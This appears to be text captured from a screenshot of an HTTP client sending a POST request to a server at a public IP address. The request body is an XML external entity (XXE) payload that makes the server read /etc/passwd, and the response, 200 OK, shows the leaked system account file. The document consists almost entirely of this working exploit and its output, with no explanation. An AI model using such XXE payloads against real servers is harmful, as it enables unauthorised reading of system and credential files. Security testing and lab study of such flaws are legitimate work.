 http://68.183.31.62:
+
•••
No Environment
POST
http://68.183.31.62:94/custom
Params
Send
Save
Authorization Headers (1) Body Pre-request Script Tests
Code
form-data x-www-form-urlencoded raw binary XML (application/xml)
1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE xxe [
3 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
4 <root>
5 <name>&xxe;</name>
6 </root>
7
Body Cookies Headers (9) Test Results Status: 200 OK Time: 680 ms
Pretty Raw Preview
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin